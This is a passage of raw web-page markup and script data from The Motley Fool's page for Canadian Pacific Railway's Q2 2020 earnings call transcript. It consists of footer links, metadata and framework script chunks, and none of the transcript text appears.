lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://caps.fool.com/Index.aspx\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":null}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"CP earnings call for the period ending June 30, 2020.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Motley Fool Transcribers\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"5\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:name\",\"content\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:description\",\"content\":\"CP earnings call for the period ending June 30, 2020.\"}],[\"$\",\"meta\",\"8\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"9\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"10\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"11\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"12\",{\"name\":\"headline\",\"content\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\"}],[\"$\",\"meta\",\"13\",{\"name\":\"STORY_UID\",\"content\":\"fa7f575d-0ad8-46dd-9103-7234411da41c\"}],[\"$\",\"meta\",\"14\",{\"name\":\"author\",\"content\":\"Motley Fool Transcribers\"}],[\"$\",\"meta\",\"15\",{\"name\":\"date\",\"content\":\"2020-07-22T21:31:04Z\"}],[\"$\",\"meta\",\"16\",{\"name\":\"gsa_date\",\"content\":\"2020 07 22\"}],[\"$\",\"meta\",\"17\",{\"name\":\"publish_time\",\"content\":\"21:31\"}],[\"$\",\"meta\",\"18\",{\"name\":\"promo\",\"content\":\"CP earnings call for the period ending June 30, 2020.\"}],[\"$\",\"meta\",\"19\",{\"name\":\"bureau\",\"content\":\"usmf-industrials\"}],[\"$\",\"meta\",\"20\",{\"name\":\"article_type\",\"content\":\"transcript\"}],[\"$\",\"meta\",\"21\",{\"name\":\"collection\",\"content\":\"earningscall-transcripts\"}],[\"$\",\"meta\",\"22\",{\"name\":\"page_type\",\"content\":\"fool_com_article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"tickers\",\"content\":\"CP\"}],[\"$\",\"meta\",\"24\",{\"name\":\"instrument_ids\",\"content\":\"206917\"}],[\"$\",\"meta\",\"25\",{\"name\":\"primary_instrument_ids\",\"content\":\"206917\"}],[\"$\",\"meta\",\"26\",{\"name\":\"primary_tickers\",\"content\":\"CP\"}],[\"$\",\"meta\",\"27\",{\"name\":\"primary_tickers_companies\",\"content\":\"Canadian Pacific Kansas City\"}],[\"$\",\"meta\",\"28\",{\"name\":\"article_uuid\",\"content\":\"fa7f575d-0ad8-46dd-9103-7234411da41c\"}],[\"$\",\"meta\",\"29\",{\"name\":\"article:published_time\",\"content\":\"2020-07-22T21:31:04Z\"}],[\"$\",\"meta\",\"30\",{\"name\":\"article:author\",\"content\":\"https://www.facebook.com/themotleyfool/\"}],[\"$\",\"meta\",\"31\",{\"name\":\"article:tag\",\"content\":\"usmf-industrials\"}],[\"$\",\"meta\",\"32\",{\"name\":\"article:section\",\"content\":\"earningscall-transcripts\"}],[\"$\",\"meta\",\"33\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"34\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\"}],[\"$\",\"meta\",\"35\",{\"property\":\"og:title\",\"content\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript | The Motley Fool\"}],[\"$\",\"meta\",\"36\",{\"property\":\"og:description\",\"content\":\"CP earnings call for the period ending June 30, 2020.\"}],[\"$\",\"meta\",\"37\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\"}],[\"$\",\"meta\",\"38\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"39\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"40\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"41\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"42\",{\"property\":\"og:image:alt\",\"content\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\"}],[\"$\",\"meta\",\"43\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"44\",{\"property\":\"article:published_time\",\"content\":\"2020-07-22T21:31:04Z\"}],[\"$\",\"meta\",\"45\",{\"property\":\"article:modified_time\",\"content\":\"2020-07-22T21:31:04Z\"}],[\"$\",\"meta\",\"46\",{\"property\":\"article:author\",\"content\":\"Motley Fool Transcribers\"}],[\"$\",\"meta\",\"47\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"48\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"49\",{\"name\":\"twitter:title\",\"content\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript | The Motley Fool\"}],[\"$\",\"meta\",\"50\",{\"name\":\"twitter:description\",\"content\":\"CP earnings call for the period ending June 30, 2020.\"}],[\"$\",\"meta\",\"51\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"link\",\"52\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"div\",null,{\"data-pitch-params\":\"{\\\"headline\\\":\\\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\\\",\\\"article_uuid\\\":\\\"fa7f575d-0ad8-46dd-9103-7234411da41c\\\",\\\"bureau\\\":\\\"usmf-industrials\\\",\\\"tickers\\\":\\\"CP\\\",\\\"instrument_ids\\\":\\\"206917\\\",\\\"primary_instrument_ids\\\":\\\"206917\\\",\\\"primary_tickers\\\":\\\"CP\\\",\\\"primary_tickers_companies\\\":\\\"Canadian Pacific Kansas City\\\",\\\"article_type\\\":\\\"transcript\\\",\\\"collection\\\":\\\"earningscall-transcripts\\\"}\",\"style\":{\"display\":\"none\"}}],\"$L38\"]\n"])</script><script>self.__next_f.push([1,"39:I[9607,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"TargetingClientProvider\"]\n3a:I[87479,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"PageContextProvider\"]\n38:[\"$\",\"$L39\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"articles\",\"ptype\":\"editorial\",\"pid\":\"fa7f575d-0ad8-46dd-9103-7234411da41c\",\"bureau\":\"usmf-industrials\",\"collection\":\"earningscall-transcripts\",\"articleheadline\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\",\"pageurl\":\"https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\",\"articleprimaryticker\":\"CP\",\"articleticker\":\"CP\"},\"children\":[\"$\",\"$L3a\",null,{\"value\":{\"currentPath\":\"/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\",\"isWagtailPage\":false,\"isHydraArticle\":true,\"pageId\":\"$undefined\",\"parentPageId\":\"$undefined\",\"articleUuid\":\"fa7f575d-0ad8-46dd-9103-7234411da41c\",\"articlePath\":\"/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L3b\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3c:I[84772,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"ClientConditional\"]\n13:[\"$\",\"$L3c\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-pitch-placement\":\"foolcom_supernav\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=d8a28102-4e89-4698-b879-733030523358\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%"])</script><script>self.__next_f.push([1,"26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+194%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+975%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"3d:T741,{\"@context\":\"https://schema.org\",\"@type\":\"NewsArticle\",\"mainEntityOfPage\":{\"@type\":\"WebPage\",\"@id\":\"https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\"},\"headline\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\",\"datePublished\":\"2020-07-22T21:31:04.000Z\",\"dateModified\":\"2020-07-22T21:31:04.000Z\",\"author\":{\"@type\":\"Person\",\"name\":\"Motley Fool Transcribers\",\"url\":\"https://www.fool.com/author/20034/\",\"jobTitle\":\"Contributing Analyst\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/avatar/2041746867/large.ashx\",\"height\":\"80\",\"width\":\"80\"}},\"about\":[{\"@type\":\"Corporation\",\"tickerSymbol\":\"NYSE CP\"}],\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]},\"description\":\"CP earnings call for the period ending June 30, 2020.\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"height\":\"630\",\"width\":\"1200\"}}3b:[[\"$\",\"$L23\",null,{\"id\":\"article-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$3d\"}],null,\"$L3e\"]\n"])</script><script>self.__next_f.push([1,"3f:I[10028,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"BreakpointProvider\"]\n41:I[34746,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-